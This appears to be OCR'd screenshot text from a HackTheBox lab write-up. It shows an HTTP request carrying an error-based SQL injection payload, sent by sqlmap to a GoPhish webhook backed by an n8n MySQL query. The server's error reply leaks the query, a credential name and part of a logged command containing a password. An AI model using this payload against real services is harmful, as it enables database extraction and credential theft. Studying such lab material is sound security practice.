 1 POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
2 Host: 28efa8f7df.whiterabbit.htb
3 Content-Type: application/json
4 x-gophish-signature:
sha256=b77b4cecd590f4e491014c13197bfeef00a87a6ebfab127268670452e9af1123
5 User-Agent: sqlmap
6 Accept: */*
7 Content-Length: 221
8
9 {
10 "campaign_id":1,
11 "email":
"1\" AND ExtractValue('',Concat('=',SUBSTRING((select group_concat(concat_
ws(id,command,date) SEPARATOR '|' ) FROM temp.command_log) , 130, 160) ))
-- -",
12 "message":"Clicked Link"
13 }
Search
0 highlights
1 HTTP/1.1 200 OK
2 Content-Length: 978
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 09 Apr 2025 03:31:31 GMT
5 Etag: W/"3d2-S+amLJflGKWi2NccOy7104A3Pho"
6 Server: Caddy
7 Vary: Accept-Encoding
8
9 XPATH syntax error: '=TKhe5jAmth7vxw > .restic_pas...' |
{"level":"error","tags":{},"context":{"itemIndex":0},"functionality":"regula
r","name":"NodeOperationError","timestamp":1744169491883,"node":{"parameters
":{"resource":"database","operation":"executeQuery","query":"SELECT * FROM
victims where email = \"{{ $json.body.email }}\" LIMIT
1","options":{}},"id":"5929bf85-d38b-4fdd-ae76-f0a61e2cef55","name":"Get
current phishing
score","type":"n8n-nodes-base.mySql","typeVersion":2.4,"position":[1380,260]
,"alwaysOutputData":true,"retryOnFail":false,"executeOnce":false,"notesInFlo
w":false,"credentials":{"mySql":{"id":"qEqs6Hx9HRmSTg5v","name":"mariadb -
phishing"}},"onError":"continueErrorOutput"},"messages":[],"obfuscate":false
,"description":"sql: SELECT * FROM victims where email = \"1\" AND
ExtractValue('',Concat('=',SUBSTRING((select
group_concat(concat_ws(id,command,date) SEPARATOR '|' ) FROM
temp.command_log) , 130, 160) )) -- -\" LIMIT 1, code: ER_UNKNOWN_ERROR"}
Search
0 highlights